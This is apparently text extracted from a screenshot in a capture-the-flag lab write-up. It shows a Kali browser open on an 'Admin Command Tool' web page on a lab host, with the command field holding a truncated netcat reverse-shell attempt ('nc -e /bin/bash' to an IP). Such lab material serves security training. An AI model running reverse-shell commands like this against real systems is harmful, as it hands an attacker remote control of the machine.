 terratest.earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
nc -e /bin/bash 10.16
Run command
Command output: